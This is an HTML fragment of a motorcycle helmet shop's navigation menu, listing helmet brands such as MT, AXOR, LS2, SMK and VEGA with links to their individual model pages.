		<div id="mega-menu-wrap-main-navigation" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-2' id='mega-toggle-block-2' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-3' id='mega-toggle-block-3' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-4' id='mega-toggle-block-4' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-main-navigation" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-32278' id='mega-menu-item-32278'><a class="mega-menu-link" href="https://probikerhelmets.com/" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-has-icon mega-icon-left mega-menu-item-32279' id='mega-menu-item-32279'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-category/helmets/" aria-haspopup="true" aria-expanded="false" tabindex="0">Helmets<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-34' id='mega-menu-item-text-34'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-35' id='mega-menu-item-text-35'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-36' id='mega-menu-item-text-36'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32288' id='mega-menu-item-32288'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/">MT<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32295' id='mega-menu-item-32295'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-blade-2sv-helmet/">MT Blade 2SV Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32298' id='mega-menu-item-32298'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-helmet-hummer-helmets/">MT Hummer Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32294' id='mega-menu-item-32294'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-thunder3-sv-helmet/">MT Thunder3 Pro Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32764' id='mega-menu-item-32764'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-thunder-4-sv-helmets/">MT Thunder4 SV Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32297' id='mega-menu-item-32297'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-revenge-2-helmet/">MT Revenge 2 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32289' id='mega-menu-item-32289'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-viale-phantom-half-helmet/">MT Viale Phantom Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-33863' id='mega-menu-item-33863'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-kre-projectile-helmet/">MT KRE+ PROJECTILE HELMET ( CARBON FIBER )</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32280' id='mega-menu-item-32280'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axxis/">Axxis<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32281' id='mega-menu-item-32281'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axxis/axxis-segment-helmet/">Axxis Segment Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-33748' id='mega-menu-item-33748'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axxis/axxis-offroad-helmets/">Axxis Wolf ( Motocross ) Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-33999' id='mega-menu-item-33999'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axxis/axxis-wolf-ds-dual-sports-helmet/">Axxis Wolf DS ( Dual Sports ) Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32341' id='mega-menu-item-32341'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/">AXOR<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32342' id='mega-menu-item-32342'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-apex-helmet/">AXOR APEX Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-33017' id='mega-menu-item-33017'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-apex-carbon-helmets/">AXOR APEX CARBON HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32343' id='mega-menu-item-32343'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-rage-helmet/">AXOR RAGE Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32344' id='mega-menu-item-32344'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-rage-carbon-warfare-helmet/">AXOR RAGE CARBON WARFARE Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32345' id='mega-menu-item-32345'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-street-helmet/">AXOR STREET Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32346' id='mega-menu-item-32346'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-retro-dominator-helmets/">Axor Retro Dominator Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36082' id='mega-menu-item-36082'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-x-cross-dual-visor-helmet/">AXOR X-CROSS DUAL VISOR HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36526' id='mega-menu-item-36526'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-x-cross-x1-helmet/">AXOR X-CROSS X1 HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41096' id='mega-menu-item-41096'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-hunter-helmet/">AXOR Hunter Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41580' id='mega-menu-item-41580'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-brutale-helmet/">AXOR Brutale Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-text-37' id='mega-menu-item-text-37'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-38' id='mega-menu-item-text-38'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-39' id='mega-menu-item-text-39'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32329' id='mega-menu-item-32329'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/">LS2<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32330' id='mega-menu-item-32330'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-of570-helmet/">LS2 OF570 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32331' id='mega-menu-item-32331'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-ff352-helmet/">LS2 FF352 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32332' id='mega-menu-item-32332'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-ff320-stream-i-helmet/">LS2 FF320 STREAM I Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37071' id='mega-menu-item-37071'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff386-helmet-flip-up/">LS2 FF386 HELMET (FLIP UP)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32336' id='mega-menu-item-32336'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-mx436-helmet/">LS2 MX436 Helmet ( Dual Sports )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32337' id='mega-menu-item-32337'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff800-helmets/">LS2 FF800 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-40167' id='mega-menu-item-40167'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff811-helmet-fiber-glass/">LS2 FF811 HELMET ( Fiber Glass)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32338' id='mega-menu-item-32338'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-mx437-helmet/">LS2 MX437 Helmet ( Moto Cross Helmet )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32726' id='mega-menu-item-32726'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff805-carbon-helmet/">LS2 FF805 HELMET (CARBON FIBER )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36452' id='mega-menu-item-36452'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff901-helmet-carbon-fiber/">LS2 FF901 HELMET (CARBON FIBER )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32340' id='mega-menu-item-32340'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff902-helmet/">LS2 FF902 Helmet ( Flip Up Helmet )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35589' id='mega-menu-item-35589'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-mx701-helmet-carbon-fiber/">LS2 MX701 Helmet (CARBON FIBER )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-39812' id='mega-menu-item-39812'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-ff320-stream-ii-helmet/">LS2 FF320 STREAM II Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32395' id='mega-menu-item-32395'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/">SMK HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32396' id='mega-menu-item-32396'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-typhoon-helmets/">SMK Typhoon Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32397' id='mega-menu-item-32397'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-gullwing-kresto-helmets-flip-up/">SMK Gullwing Helmet ( Flip Up )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32398' id='mega-menu-item-32398'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-titan-fibre-glass-helmets/">SMK Titan Helmet ( Fibre Glass )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32399' id='mega-menu-item-32399'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-titan-carbon-fiber-helmets/">SMK Titan Carbon Fiber Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32401' id='mega-menu-item-32401'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-glide-helmets/">SMK Glide Helmet ( Flip Up )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32402' id='mega-menu-item-32402'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-stellar-helmets/">SMK Stellar Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32403' id='mega-menu-item-32403'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-twister-helmets/">SMK Twister Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32404' id='mega-menu-item-32404'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-hybrid-evo-helmets/">SMK HYBRID EVO HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32405' id='mega-menu-item-32405'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/" aria-haspopup="true" aria-expanded="false">SMK OPEN FACE HELMET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32406' id='mega-menu-item-32406'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/smk-cooper-open-face-helmet/">SMK Cooper open F Helmet</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32299' id='mega-menu-item-32299'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega/">VEGA<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32300' id='mega-menu-item-32300'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega/vega-bolt-helmet/">VEGA Bolt Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32301' id='mega-menu-item-32301'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-aster-helmet/">VEGA Aster Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32304' id='mega-menu-item-32304'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-ryker-d-v-helmet/">VEGA Ryker D/V Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32305' id='mega-menu-item-32305'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-cliff-dx-helmet/">VEGA Cliff DX Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32306' id='mega-menu-item-32306'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-crux-dx-helmet/">VEGA Crux DX Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32307' id='mega-menu-item-32307'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-crux-helmet/">VEGA Crux Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32308' id='mega-menu-item-32308'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-edge-dx-helmet/">VEGA Edge DX Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32309' id='mega-menu-item-32309'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-junior-buds-helmet/">VEGA Junior Buds Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32310' id='mega-menu-item-32310'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/open-face-helmets/">OPEN FACE HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32311' id='mega-menu-item-32311'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-open-face-helmet/" aria-haspopup="true" aria-expanded="false">AXOR OPEN FACE HELMET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32312' id='mega-menu-item-32312'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-open-face-helmet/axor-alberto-helmets/">Axor Alberto Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32313' id='mega-menu-item-32313'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-carbon-fibre-open-face-helmet/">Axor Carbon Fibre O/F Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32314' id='mega-menu-item-32314'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-retro-jet-helmet-open-face/">Axor Retro Jet O/F Helmet</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-43069' id='mega-menu-item-43069'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-open-face-helmet/" aria-haspopup="true" aria-expanded="false">LS2 Open Face helmet<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32339' id='mega-menu-item-32339'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-of570-helmet/">LS2 OF570 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43070' id='mega-menu-item-43070'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-of600-helmet/">LS2 OF600 Helmet</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32316' id='mega-menu-item-32316'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-open-face-helmets/" aria-haspopup="true" aria-expanded="false">MT OPEN FACE HELMETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32317' id='mega-menu-item-32317'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-viale-phantom-half-helmet/">MT Viale Phantom Half Helmet</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32318' id='mega-menu-item-32318'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-open-face-helmets-2/" aria-haspopup="true" aria-expanded="false">SMK OPEN FACE HELMET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32319' id='mega-menu-item-32319'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/smk-cooper-open-face-helmet/">SMK Cooper O/F Helmet</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32320' id='mega-menu-item-32320'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-open-face-helmets/" aria-haspopup="true" aria-expanded="false">VEGA OPEN FACE HELMET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32321' id='mega-menu-item-32321'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-atom-helmet/">VEGA Atom Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32322' id='mega-menu-item-32322'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-cruiser-helmet/">VEGA Cruiser Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32323' id='mega-menu-item-32323'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-eclipse-helmet/">VEGA Eclipse Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32324' id='mega-menu-item-32324'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-jet-helmet/">VEGA Jet Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32325' id='mega-menu-item-32325'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-lark-helemt/">VEGA Lark Helemt</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32326' id='mega-menu-item-32326'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-junior-buds-o-f-helmet/">VEGA Junior Buds O/F Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32327' id='mega-menu-item-32327'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-ridge-helmet/">VEGA Ridge Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32328' id='mega-menu-item-32328'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-verve-helmet/">Vega Verve Helmet</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32283' id='mega-menu-item-32283'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/">HJC HELMET<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43342' id='mega-menu-item-43342'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-c10-helmet/">HJC C10 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43420' id='mega-menu-item-43420'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-c71-c7x-helmet/">HJC C71 (C7X) Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43503' id='mega-menu-item-43503'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-i71-helmet/">HJC I71 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43539' id='mega-menu-item-43539'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-f71-f7x-helmet/">HJC F71 (F7X) Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43683' id='mega-menu-item-43683'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-rpha-helmet/">HJC RPHA Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32347' id='mega-menu-item-32347'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/steelbird/">Steelbird<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32350' id='mega-menu-item-32350'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/steelbird-sb-42-airborne-helmet/">Steelbird SB-42 Airborne Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32353' id='mega-menu-item-32353'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/steelbird-sba-2-strength-helmet/">Steelbird SBA-2 Strength Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37797' id='mega-menu-item-37797'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/steelbird-sba-20-painted-helmet/">Steelbird SBA-20 Painted helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32355' id='mega-menu-item-32355'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds/">Studds<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32356' id='mega-menu-item-32356'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds-marshall-d1-helmet/">Studds Marshall D1 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32357' id='mega-menu-item-32357'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds-professional-helmet/">Studds PROFESSIONAL Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32360' id='mega-menu-item-32360'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds-thunder-d1-helmet/">Studds Thunder D1 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32361' id='mega-menu-item-32361'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds-thunder-d2-helmet/">Studds Thunder D2 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32362' id='mega-menu-item-32362'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds-thunder-d3-helmet/">Studds Thunder D3 Helmet</a></li>	</ul>
